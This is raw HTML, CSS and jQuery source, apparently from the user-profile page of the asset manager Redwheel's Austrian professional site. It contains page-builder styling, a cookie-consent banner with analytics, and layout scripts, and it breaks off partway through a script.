30px;}.elementor-1699 .elementor-element.elementor-element-836c67 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9 > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(max-width:768px){.elementor-1699 .elementor-element.elementor-element-5682bb80{width:100%;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1699 .elementor-element.elementor-element-687a3d70{text-align:left;}.elementor-1699 .elementor-element.elementor-element-687a3d70 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-687a3d70 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-7b8af674{text-align:left;}.elementor-1699 .elementor-element.elementor-element-7b8af674 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad{width:100%;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6{width:100%;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1699 .elementor-element.elementor-element-62cec7c{text-align:left;}.elementor-1699 .elementor-element.elementor-element-62cec7c .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-62cec7c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb{padding:0px 24px 0px 24px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1699 .elementor-element.elementor-element-836c67{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e .elementor-button{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-cf1aacc .elementor-button{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9{font-size:16px;}}/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76af4813 */.elementor-1699 .elementor-element.elementor-element-76af4813 .elementor-button-wrapper {
    display: flex;
}

.elementor-1699 .elementor-element.elementor-element-76af4813 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12964bc7 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76af4813 */.elementor-1699 .elementor-element.elementor-element-76af4813 .elementor-button-wrapper {
    display: flex;
}

.elementor-1699 .elementor-element.elementor-element-76af4813 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12964bc7 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-7d63f50c */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-7d63f50c */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-299652a0 */.elementor-1699 .elementor-element.elementor-element-299652a0 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-85e47ce *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-85e47ce *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-38dc00d1 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-38dc00d1 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358074' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768949882' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"e7b7c80122","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768949882" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768949882" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768949882" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/at/de/professional/?p=1531' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/user-profile/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/user-profile/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/user-profile/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/user-profile/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/user-profile/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/user-profile/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/user-profile/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/user-profile/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/user-profile/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/user-profile/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/user-profile/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/user-profile/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/user-profile/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/user-profile/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/user-profile/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 49;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/de/de/professional/" hreflang="de" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="page-template-default page page-id-1531 wp-custom-logo elementor-default elementor-kit-224 elementor-page elementor-page-1531">
		<header data-elementor-type="header" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
